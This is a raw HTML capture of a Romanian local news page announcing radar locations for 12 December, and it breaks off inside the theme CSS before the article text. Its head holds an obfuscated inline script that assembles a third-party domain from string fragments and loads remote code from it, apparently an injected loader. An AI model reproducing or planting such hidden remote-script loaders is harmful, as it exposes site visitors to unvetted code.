

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/unde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures/
body_size: 30445
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Joi, 12 decembrie, aparatele radar vor funcționa pe mai multe drumuri din Maramureș. Emaramureş vă prezintă şoselele monitorizate pentru a veni &icirc;n sprijinul&#8230;" />
<meta property="article:published_time" content="2019-12-12" />
<meta property="article:modified_time" content="2019-12-12" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/112/","name":"112"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramure\u015f"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.61ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş" href="https://www.emaramures.ro/unde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form 